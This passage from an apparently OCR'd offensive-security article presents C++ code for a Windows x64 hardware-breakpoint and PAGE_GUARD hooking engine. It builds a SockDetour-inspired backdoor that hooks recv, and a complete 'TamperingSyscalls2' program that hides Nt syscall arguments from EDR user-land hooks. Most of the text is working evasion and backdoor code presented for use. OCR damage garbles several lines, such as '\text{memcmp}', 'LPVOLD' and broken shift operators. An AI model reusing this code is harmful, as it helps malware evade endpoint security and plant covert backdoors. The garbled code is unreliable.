       for (unsigned int i = 0; i < (unsigned int)25; i++)
       {
              if (\text{memcmp}((LPVOLD))(function + i), stub, sizeof(\text{stub})) == 0) return (function + i);
 }
       }
       return NULL;
}
VOID SetHWBP(const HANDLE thd, const uintptr_t address, const UINT pos, const bool init)
{
       CONTEXT context = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };
       GetThreadContext(thd, &context);
       if (init) {
               (&context.Dr0)[pos] = address;
               context.Dr7 &= ~(3ull << (16 + 4 * pos));
               context.Dr7 &= ~(3ull << (18 + 4 * pos));
               context.Dr7 |= 1ull << (2 * pos);
       }
       else {
               if ((&context.Dr0)[pos] == address) {
                       context.Dr7 &= ~(1ull << (2 * pos));
                       (&context.Dr0)[pos] = NULL;
 }
       }
       SetThreadContext(thd, &context);
}
```

```
VOID SetHWBPS(const uintptr_t address, const UINT pos, const bool init = true)
{
       const DWORD pid{ GetCurrentProcessId() };
       const HANDLE h{ CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, 0) };
       if (h != INVALID HANDLE VALUE) {
               THREADENTRY32 te{ .dwSize = sizeof(THREADENTRY32) };
               if (Thread32First(h, &te)) {
                      do {
                             if ((te.dwSize >= FIELD_OFFSET(THREADENTRY32, th32OwnerProcessID) +
                                    sizeof(te.th32OwnerProcessID)) && te.th32OwnerProcessID == pid) 
{
                                    const HANDLE thd = OpenThread(THREAD_ALL_ACCESS, FALSE, 
te.th32ThreadID);
                                    if (thd != INVALID_HANDLE_VALUE) {
                                           SetHWBP(thd, address, pos, init);
                                          CloseHandle(thd);
 }
 }
                            te.dwSize = sizeof(te);
                      } while (Thread32Next(h, &te));
 }
               CloseHandle(h);
       }
}
//////////////////////////////////////////////////////////////////////////////////////////
/* Exception Handler */
//////////////////////////////////////////////////////////////////////////////////////////
LONG WINAPI ExceptionHandler(const PEXCEPTION_POINTERS ExceptionInfo)
{
       DWORD old = 0;
       if (ExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_GUARD_PAGE_VIOLATION)
       {
               if (PG_ADDRESS_MAP.contains(ExceptionInfo->ContextRecord->Rip)) {
                      PG_ADDRESS_MAP.at(ExceptionInfo->ContextRecord->Rip).func(ExceptionInfo);
 }
               ExceptionInfo->ContextRecord->EFlags |= (1 << 8);
               return EXCEPTION_CONTINUE_EXECUTION;
       }
       else if (ExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_SINGLE_STEP)
       {
               if (HWBP_ADDRESS_MAP.contains(ExceptionInfo->ContextRecord->Rip)) {
                     HWBP_ADDRESS_MAP.at(ExceptionInfo->ContextRecord->Rip).func(ExceptionInfo);
                      return EXCEPTION_CONTINUE_EXECUTION;
 }
               for (const auto& i : PG_ADDRESS_MAP) {
                     VirtualProtect((LPVOID)i.first, 1, PAGE_EXECUTE_READ | PAGE_GUARD, &old);
                      return EXCEPTION_CONTINUE_EXECUTION;
 }
       }
       return EXCEPTION_CONTINUE_SEARCH;
}
DWORD WINAPI TestThread(LPVOID lpParameter)
{
       UNREFERENCED_PARAMETER(lpParameter);
       Sleep(500000);
       return 0;
}
//////////////////////////////////////////////////////////////////////////////////////////
\overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{z} /* \overline{//////////////////////////////////////////////////////////////////////////////////////////
template<typename HANDLER>
struct HWBP {
public:
       HWBP(const uintptr_t address, const UINT idx,
```

```
{
              SetHWBPS(address, pos);
              HWBP_ADDRESS_MAP[address].func = function;
              HWBP_ADDRESS_MAP[address].pos = pos;
      };
      VOID RemoveHWBPS()
      {
              SetHWBPS(address, pos, false);
              HWBP_ADDRESS_MAP.erase(address);
      }
      ~HWBP()
      {
              RemoveHWBPS();
      }
private:
      const uintptr_t address;
      UINT pos;
};
template<typename HANDLER>
struct PGBP {
public:
      PGBP(const uintptr_t address, const HANDLER function) : old{ 0 }, address{ address }
      {
              VirtualProtect((LPVOID)address, 1, PAGE_EXECUTE_READ | PAGE_GUARD, &old);
              PG_ADDRESS_MAP[address].func = function;
      }
      VOID RemovePGEntry()
      {
              VirtualProtect((LPVOID)address, 1, old, &old);
              PG_ADDRESS_MAP.erase(address);
      }
      ~PGBP()
      {
              RemovePGEntry();
      }
private:
      DWORD old;
      const uintptr_t address;
};
//////////////////////////////////////////////////////////////////////////////////////////
/* Entry Point */
//////////////////////////////////////////////////////////////////////////////////////////
int main()
{
      const PVOID handler{ AddVectoredExceptionHandler(1, ExceptionHandler) };
      HWBP HWBPSleep{
              (uintptr_t)&Sleep,
\mathbf{1}, \mathbf{1} ([&](PEXCEPTION_POINTERS ExceptionInfo) {
                    printf("Sleeping %lld\n", ExceptionInfo->ContextRecord->Rcx);
                    ExceptionInfo->ContextRecord->Rcx = 0;
                    ExceptionInfo->ContextRecord->EFlags |= (1 << 16); // continue execution
      }) };
      PGBP VEHNtCreateThreadEx{
              (uintptr_t)GetProcAddress(
```
 **const HANDLER function) : address{ address }, pos{ idx % 4 }**

```
 GetModuleHandle(L"NTDLL.dll"),
                      "NtCreateThreadEx"
 ),
       ([&](PEXCEPTION_POINTERS ExceptionInfo) {
                      // create a new thread suspended
                      LONG status = ((typeNtCreateThreadEx)ExceptionInfo->ContextRecord->Rip)(
                             (PHANDLE)ExceptionInfo->ContextRecord->Rcx,
                            (ACCESS_MASK)ExceptionInfo->ContextRecord->Rdx,
                            (PVOID)ExceptionInfo->ContextRecord->R8,
                            (HANDLE)ExceptionInfo->ContextRecord->R9,
                             (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x28),
                            (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x30),
                            (ULONG) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x38) | 
0x1ull,
                             (SIZE_T) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x40),
                            (SIZE_T) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x48),
                            (SIZE_T) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x50),
                            (PVOID) * (PULONG64)(ExceptionInfo->ContextRecord->Rsp + 0x58)
 );
                      CONTEXT context{ 0 };
                      context.ContextFlags = CONTEXT_DEBUG_REGISTERS;
                      GetThreadContext((HANDLE)(*(PULONG64)ExceptionInfo->ContextRecord->Rcx),
                             &context);
                      for (auto& i : HWBP_ADDRESS_MAP) {
                            (&context.Dr0)[i.second.pos] = i.first;
                            context.Dr7 &= \sim(3ull \ll (16 + 4 * i). second. pos));
                            context.Dr7 &= \sim(3ull < (18 + 4 * i). second.pos) ;
                            context.Dr7 |= 1ull << (2 * i.second.pos);
 }
                      SetThreadContext((HANDLE)(*(PULONG64)ExceptionInfo->ContextRecord->Rcx),
                             &context);
                      ResumeThread((HANDLE)(*(PULONG64)ExceptionInfo->ContextRecord->Rcx));
                      ExceptionInfo->ContextRecord->Rax = status;
                      ExceptionInfo->ContextRecord->Rip =
                             FindRetAddr(ExceptionInfo->ContextRecord->Rip);
               }) };
       Sleep(1000000);
       for (unsigned int i = 0; i < 2; ++i) {
               HANDLE t = CreateThread(NULL, 0, TestThread, NULL, 0, NULL);
               if (t) WaitForSingleObject(t, INFINITE);
       }
       if (handler) RemoveVectoredExceptionHandler(handler);
}
//////////////////////////////////////////////////////////////////////////////////////////
\sqrt{*} by the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the
//////////////////////////////////////////////////////////////////////////////////////////
Having applied the theory to create a versatile hardware breakpoint hooking
engine, we will continue to use a mixture of debug registers and PAGE_GUARDs, as
shown in our previous examples, to implement a backdoor inspired by SockDetour [
3] as a DLL in C++. We will set a hardware breakpoint on the recv function to
```
accomplish this and build the required logic in the corresponding lambda. We will also apply a PAGE\_GUARD toNtCreateThreadEx and use our previous technique of creating the thread in a suspended state to set the right debug registers.

Despite the sluggish nature of PAGE\_GUARD hooks, this should not be an issue as long as the server model does not create a new thread for every request, leading to subliminal performance. Most networking server models maintain a pool of

```
threads that are started and initialized at the program's start. For more
insight into these server models,Microsoft provides a variety of examples on
Github [4]; the IOCP example is an excellent example of what a performant,
scalable server model looks like for context.
The start of your backdoor could look like this:
HWBP recv_hook{ (uintptr_t)GetProcAddress((LoadLibrary(L"WS2_32.dll"),
      GetModuleHandle(L"WS2_32.dll")),"recv"), 3,
      ([&](PEXCEPTION_POINTERS ExceptionInfo) {
             for (auto& i : ADDRESS_MAP) {
                  if (i.first == ExceptionInfo->ContextRecord->Rip) {
                         SetHWBP(GetCurrentThread(), i.first, i.second.pos, false);
 }
 }
             char verbuf[9]{ 0 };
                  int verbuflen{ 9 }, recvlen{ 0 };
             recvlen = recv(ExceptionInfo->ContextRecord->Rcx, verbuf,
                             verbuflen, MSG_PEEK);
             BYTE TLS[] = { 0x17, 0x03, 0x03 };
             if (recvlen >= 3) {
                    if ((memcmp(verbuf, TLS, 3) == 0))1
 {
                          MSG_AUTH msg{ 0 };
                          // We'll peek like SockDetour as to not eat the message
                          recvlen = recv(ExceptionInfo->ContextRecord->Rcx, (char*)&msg,
                                sizeof(MSG_AUTH), MSG_PEEK);
                               // Authenticate and proceed
 }
 }
             // Set corresponding Dr
             for (auto& i : ADDRESS_MAP) {
                   if (i.first == ExceptionInfo->ContextRecord->Rip) {
                         SetHWBP(GetCurrentThread(), i.first, i.second.pos, true);
 }
 }
             ExceptionInfo->ContextRecord->EFlags |= (1 << 16);
}) };
```
We will finish by implementing a generic x64 userland evasion technique inspired by TamperingSyscalls, which utilizes a suitably modified version of the hardware breakpoint the engine showed earlier to hide up to 12 of the arguments of up to ANY 4 Nt syscalls at ANY one time per thread. Note that I chose not to propagate the debug register content to all the threads, as this would likely be undesirable (if desired, replace SetHWBP withSetHWBPS).

I need not describe why this would be desirable and super EPIC nor delve into userlandhooking as these are not the topics at hand or of concern, and they have been covered indepth several times [5].

We create a new mapping using the (address | ThreadID) as a unique key, and the value isa structure containing the function arguments. We will create a new entry in our mappingon entering the syscall and clear out the values in the registers and stack.

We use single-stepping (through the trap flag) to pretend that we have more debug registers than we actually have. We CAN do this, given we know when and where we need specific actions to occur.

When we hit our desired syscall address, we restore our values from the hashmap entryassociated with our key. This will return the values on the stack in the registers. We then continue to single step until the return instruction, where

we will stop single stepping and continue on!

This ultimately allows us for typeless hooking. What is more, initially, we specified We will only hide 12 arguments, 4 from the registers and 8 from the stack. This "8" value is only arbitrary but recommended, and hiding or changing more values/arguments on the stack may produce undesirable behaviour.

Our call stack should already originate from a suitable DLL, and thus you shouldn't need to call the Native functions and can call a suitable wrapper from any DLL provided you call the constructor with the Native function address in NTDLL.

```
This is trivial and can be achieved by changing the macro:<br>#define STK ARGS 8 \frac{1}{12} - 4 = 8 - should cover mo:
                                         1/ 12 - 4 = 8 - should cover most Nt functions.
```
In the example, we show it working with NtCreateThreadEx and NtCreateMutant! Make sure you are only using the 4 debug registers individually per thread. Once you are done with a specific function, you can free up the associated debug register by calling theRemoveHWBPS method.

```
1. If (addr == entry.first) this means we are the the mov r10, rcx
instruction - We store our arguments in our hashmap entry using the key 
(TID |address)
```
**const auto key = (address + 0x12) | GetCurrentThreadId();**

```
SYSCALL_MAP[key].Rcx = ExceptionInfo->ContextRecord->Rcx;
SYSCALL_MAP[key].Rdx = ExceptionInfo->ContextRecord->Rdx;
SYSCALL_MAP[key].R8 = ExceptionInfo->ContextRecord->R8;
SYSCALL_MAP[key].R9 = ExceptionInfo->ContextRecord->R9;
```

```
for (size_t idx = 0; idx < STK_ARGS; idx++)
{
```

```
const size_t offset = idx * 0x8 + 0x28;
      SYSCALL_MAP[key].stk[idx] =
              *(PULONG64)(ExceptionInfo->ContextRecord->Rsp + offset);
}
  - We then set these argument values to 0 (can be any other arbitrary value)
```

```
ExceptionInfo->ContextRecord->Rcx = 0;
ExceptionInfo->ContextRecord->Rdx = 0;
ExceptionInfo->ContextRecord->R8 = 0;
ExceptionInfo->ContextRecord->R9 = 0;
// ...
```
 - We then set the Resume Flag in bit 16 and Trap Flag in bit 8 - This will continue execution, as usual, only minimally affecting the performance.

```
ExceptionInfo->ContextRecord->EFlags |= (1 << 16); // Resume Flag
ExceptionInfo->ContextRecord->EFlags |= (1 << 8); // Trap Flag
```

```
2. Keep single stepping until (addr == entry.second.sysc) 
  - We are now at the syscall instruction and have gone past any userland hooks 
 - We restore our arguments using the previous (TID | address) lookup key.
```

```
auto const key = (address | GetCurrentThreadId());
```

```
// mov rcx, r10 
ExceptionInfo->ContextRecord->R10 = SYSCALL_MAP[key].Rcx;
ExceptionInfo->ContextRecord->Rcx = SYSCALL_MAP[key].Rcx;
ExceptionInfo->ContextRecord->Rdx = SYSCALL_MAP[key].Rdx;
ExceptionInfo->ContextRecord->R8 = SYSCALL_MAP[key].R8;
ExceptionInfo->ContextRecord->R9 = SYSCALL_MAP[key].R9;
```

```
for (size_t idx = 0; idx < STK_ARGS; idx++)
{
      const size t offset = idx * 0x8 + 0x28;
      *(PULONG64)(ExceptionInfo->ContextRecord->Rsp + offset) =
              SYSCALL_MAP[key].stk[idx];
}
```
 $-$  We will single step again.  $3.$  We are now at (address == ai.return addr) - We can now stop single stepping and only set the Resume Flag (not Trap Flag) - This will continue execution, as usual, only minimally affecting the performance. The previously described technique is implemented, focusing on hiding ALL arguments of the MAJORITY of Native syscalls! And so enjoy this elegant and straightforward solution where I provide the debug print statements, too, so you can see the changes being made to the stack and registers and the thought processes behind it all. ////////////////////////////////////////////////////////////////////////////////////////// /\* TamperingSyscalls2.cpp – @rad9800<br>/\* C++ Generic x64 user-land evasion technique utilizing HWBP.cpp \*/ /\* C++ Generic x64 user-land evasion technique utilizing HWBP.cpp \*/  $\frac{1}{4}$  Hides up to 12 args of up to 4 NT calls per thread  $\frac{1}{4}$ ////////////////////////////////////////////////////////////////////////////////////////// **#include <windows.h> #include <tlhelp32.h> #include <functional>** //////////////////////////////////////////////////////////////////////////////////////////  $\frac{1}{*}$   $\frac{1}{*}$  Structs  $\frac{1}{*}$ ////////////////////////////////////////////////////////////////////////////////////////// **// 12 - 4 = 8 - should cover most Nt functions. #define STK\_ARGS 8 // Increase this value, works until ~100... typedef struct { uintptr\_tsyscall\_addr; // +0x12**  $uniform_t$  return\_addr; **} ADDRESS\_INFORMATION; typedef struct { uintptr\_t Rcx; // First uintptr\_t Rdx; // Second uintptr\_t R8; // Third**  $uintptr_t$  R9; **uintptr\_t tk[STK\_ARGS]; // Stack args } FUNC\_ARGS;** //////////////////////////////////////////////////////////////////////////////////////////  $\hspace{.15cm}$  /\*  $\hspace{.15cm}$  Macros  $\hspace{.15cm}$  Macros  $\hspace{.15cm}$  Macros  $\hspace{.15cm}$ ////////////////////////////////////////////////////////////////////////////////////////// **#define PRINT\_ARGS( State, ExceptionInfo ) \ printf("%s %d arguments and stack for 0x%p || TID : 0x%x\n", State, (STK\_ARGS + 4), (PVOID)address, GetCurrentThreadId()); \** printf("1:\t0x%p\n", (PVOID)(ExceptionInfo)->ContextRecord->Rcx); printf("2:\t0x%p\n", (PVOID)(ExceptionInfo)->ContextRecord->Rdx);<br>nrintf("3:\t0x%n\n" (PVOID)(FxceptionInfo)->ContextRecord->R8); **printf("3:\t0x%p\n", (PVOID)(ExceptionInfo)->ContextRecord->R8); \ printf("4:\t0x%p\n", (PVOID)(ExceptionInfo)->ContextRecord->R9); \ for (UINT idx = 0; idx < STK ARGS; idx++){ const size\_t offset = idx \* 0x8 + 0x28; \** printf("%d:\t0x%p\n", (idx + 5), (PVOID)\*(PULONG64)  **((ExceptionInfo)->ContextRecord->Rsp + offset)); \ }** //////////////////////////////////////////////////////////////////////////////////////////  $\hspace{.15cm}$ /\*  $\hspace{.15cm}$   $\hspace{.15cm}$   $\hs$ ////////////////////////////////////////////////////////////////////////////////////////// **std::unordered\_map<uintptr\_t, ADDRESS\_INFORMATION> ADDRESS\_MAP{ 0 }; // syscall opcode { 0x55 } address, func args in registers and stack std::unordered\_map<uintptr\_t, FUNC\_ARGS> SYSCALL\_MAP{ 0 };** //////////////////////////////////////////////////////////////////////////////////////////

 $\hspace{.15cm}$  /\*  $\hspace{.15cm}$  Functions  $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace{.15cm}$   $\hspace$ 

```
//////////////////////////////////////////////////////////////////////////////////////////
VOID SetHWBP(const HANDLE thd, const uintptr_t address, const UINT pos, const bool init)
{
       CONTEXT context = { .ContextFlags = CONTEXT_DEBUG_REGISTERS };
       GetThreadContext(thd, &context);
       if (init) {
                (&context.Dr0)[pos] = address;
              context.Dr7 \&= ~(3ull << (16 + 4 * pos));
               context.Dr7 &= ~(3ull << (18 + 4 * pos));
               context.Dr7 |= 1ull << (2 * pos);
       }
       else {
               if ((&context.Dr0)[pos] == address) {
                       context.Dr7 &= ~(1ull << (2 * pos));
                       (&context.Dr0)[pos] = NULL;
 }
       }
       SetThreadContext(thd, &context);
}
// Find our ret ROP gadget (pointer decay so need explicit size)
uintptr_t FindRopAddress(const uintptr_t function, const BYTE* stub, const UINT size)
{
       for (unsigned int i = 0; i < (unsigned int)25; i++)
       {
               // memcmp WILL be optimized 
              if (memcmp((LPVOLD))(function + i), stub, size) == 0) {
                       return (function + i);
 }
       }
       return NULL;
}
DWORD WINAPI TestThread(LPVOID lpParameter);
//////////////////////////////////////////////////////////////////////////////////////////
\hspace{.15cm} /* \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \//////////////////////////////////////////////////////////////////////////////////////////
struct TS2_HWBP {
private:
       const uintptr_t address;
       UINT pos:
public:
       TS2_HWBP(const uintptr_t address, const UINT idx) : address{ address },
               pos{ idx % 4 }
       {
               SetHWBP(GetCurrentThread(), address, pos, true);
               BYTE syscop[] = { 0x0F, 0x05 };
               ADDRESS_MAP[address].syscall_addr =
                       FindRopAddress(address, syscop, sizeof(syscop));
               BYTE retnop[] = { 0xC3 };
               ADDRESS_MAP[address].return_addr =
                       FindRopAddress(address, retnop, sizeof(retnop));
       };
       VOID RemoveHWBPS()
       {
               SetHWBP(GetCurrentThread(), address, pos, false);
       }
       ~TS2_HWBP()
       {
               RemoveHWBPS();
       }
};
```
```
//////////////////////////////////////////////////////////////////////////////////////////
\frac{1}{4} Exception Handler
//////////////////////////////////////////////////////////////////////////////////////////
LONG WINAPI ExceptionHandler(const PEXCEPTION_POINTERS ExceptionInfo)
{
      const auto address = ExceptionInfo->ContextRecord->Rip;
      if (ExceptionInfo->ExceptionRecord->ExceptionCode == STATUS_SINGLE_STEP)
      {
             for (const auto& [syscall_instr, ai] : ADDRESS_MAP)
 {
                   // check we are inside valid syscall instructions
                   if ((address >= syscall_instr) && (address <= ai.return_addr)) {
                         printf("0x%p >= 0x%p\n", (PVOID)address, (PVOID)syscall_instr);
                        printf("0x%p <= 0x%p\n", (PVOID)address, (PVOID)ai.return_addr);
                         if (address == syscall_instr) // mov r10, rcx
 {
                               const auto key = (address + 0x12) | GetCurrentThreadId();
                               SYSCALL_MAP[key].Rcx = ExceptionInfo->ContextRecord->Rcx;
                              SYSCALL_MAP[key].Rdx = ExceptionInfo->ContextRecord->Rdx;
                              SYSCALL_MAP[key].R8 = ExceptionInfo->ContextRecord->R8;
                              SYSCALL_MAP[key].R9 = ExceptionInfo->ContextRecord->R9;
                               for (size_t idx = 0; idx < STK_ARGS; idx++)
 {
                                     const size_t offset = idx * 0x8 + 0x28;
                                     SYSCALL_MAP[key].stk[idx] =
                                           *(PULONG64)(ExceptionInfo->ContextRecord->Rsp + 
offset);
 }
                               PRINT_ARGS("HIDING", ExceptionInfo);
                               ExceptionInfo->ContextRecord->Rcx = 0;
                              ExceptionInfo->ContextRecord->Rdx = 0;
                              ExceptionInfo->ContextRecord->R8 = 0;
                              ExceptionInfo->ContextRecord->R9 = 0;
                              for (size t idx = 0; idx < STK ARGS; idx++)
 {
                                     const size_t offset = idx * 0x8 + 0x28;
                                     *(PULONG64)(ExceptionInfo->ContextRecord->Rsp + offset) 
= 0ull;
 }
                               PRINT_ARGS("HIDDEN", ExceptionInfo);
                               ExceptionInfo->ContextRecord->EFlags |= (1 << 16); // Resume 
Flag
 }
                         else if (address == ai.syscall_addr)
 {
                               auto const key = (address | GetCurrentThreadId());
                               // SSN in ExceptionInfo->ContextRecord->Rax
                               // mov rcx, r10 
                              ExceptionInfo->ContextRecord->R10 = SYSCALL_MAP[key].Rcx;
                              ExceptionInfo->ContextRecord->Rcx = SYSCALL_MAP[key].Rcx;
                              ExceptionInfo->ContextRecord->Rdx = SYSCALL_MAP[key].Rdx;
                              ExceptionInfo->ContextRecord->R8 = SYSCALL_MAP[key].R8;
                              ExceptionInfo->ContextRecord->R9 = SYSCALL_MAP[key].R9;
                               for (size_t idx = 0; idx < STK_ARGS; idx++)
 {
                                    const size t offset = idx * 0x8 + 0x28;
                                     *(PULONG64)(ExceptionInfo->ContextRecord->Rsp + offset) 
=
                                           SYSCALL_MAP[key].stk[idx];
```

```
 }
                                  PRINT_ARGS("RESTORED", ExceptionInfo);
                           SYSCALL_MAP.erase(key);
 }
                           else if (address == ai.return_addr)
\mathbf{f} ExceptionInfo->ContextRecord->EFlags |= (1 << 16); // Resume 
Flag
                                  return EXCEPTION_CONTINUE_EXECUTION;
 }
                           ExceptionInfo->ContextRecord->EFlags |= (1 << 8); // Trap Flag
                           return EXCEPTION_CONTINUE_EXECUTION;
 }
 }
      }
      return EXCEPTION_CONTINUE_SEARCH;
}
//////////////////////////////////////////////////////////////////////////////////////////
\hspace{.15cm} /* \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \hspace{.15cm} \//////////////////////////////////////////////////////////////////////////////////////////
int main()
{
      const PVOID handler = AddVectoredExceptionHandler(1, ExceptionHandler);
      TS2_HWBP TS2NtCreateThreadEx{
              (uintptr_t)(GetProcAddress(GetModuleHandleW(L"NTDLL.dll"),
              "NtCreateThreadEx")),
 0
      };
      for (unsigned int i = 0; i < 2; ++i) {
              HANDLE t = CreateThread(nullptr, 0, TestThread, nullptr, 0, nullptr);
              if (t) WaitForSingleObject(t, INFINITE);
      }
      TS2NtCreateThreadEx.RemoveHWBPS();
      if (handler != nullptr) RemoveVectoredExceptionHandler(handler);
}
DWORD WINAPI TestThread(LPVOID lpParameter)
{
      UNREFERENCED_PARAMETER(lpParameter);
      printf("\n----TestThread----\n\n");
      TS2_HWBP TS2NtCreateMutant{
              (uintptr_t)(GetProcAddress(GetModuleHandleW(L"NTDLL.dll"),
              "NtCreateMutant")),
 0
      };
      HANDLE m = CreateMutexA(NULL, TRUE, "rad98");
      if (m) CloseHandle(m);
      return 0;
}
//////////////////////////////////////////////////////////////////////////////////////////
\sqrt{*} \sqrt{*}//////////////////////////////////////////////////////////////////////////////////////////
Here is an example output, showing the arguments for NtCreateThreadEx being hidden.
0x00007FFBDF485400 >= 0x00007FFBDF485400
0x00007FFBDF485400 <= 0x00007FFBDF485414
HIDING 12 arguments and stack for 0x00007FFBDF485400 || TID : 0x9ecc
1: 0x00000062618FF8D8
2: 0x00000000001FFFFF
```


**----TestThread----**

**[...]**

The code shared should work for most syscalls, though you should test before usage. The only major limitation in the works presented is a dependency on hashmaps (std::unordered\_map); this internally will call various native functions indirectly, such as NtAllocateVirtualMemory, preventing us from hooking them. This can be repurposed to work with x86 with minimal effort.

In the future, you could modify the libraries to utilize single stepping, as shown in the last example. You would need to know when you want to stop singlestepping (an address or range) and do it as such. This can also be used for the PAGE\_GUARD hooking.

You could also replace AddVectoredExceptionHandler with: SetUnhandledExceptionFilter(ExceptionHandler);

References:

[1] https://learn.microsoft.com/en-us/windows/win32/debug/using-a-vectored-exception-handler

[2] https://learn.microsoft.com/en-us/cpp/build/x64-calling-convention

[3] https://unit42.paloaltonetworks.com/sockdetour/

[4] https://github.com/microsoft/Windows-classic-samples/tree/main/Samples/Win7Samples/netds/ winsock/

[5] https://fool.ish.wtf/2022/08/tamperingsyscalls.html

[6] https://labs.withsecure.com/publications/spoofing-call-stacks-to-confuse-edrs

With all that, I look to ending on a positive note; I hope you have understood the RAW, UNMATCHED power of hardware breakpoints!!!

Greetz to jonas, hjonk, smelly, mez0, and the other geezers;)

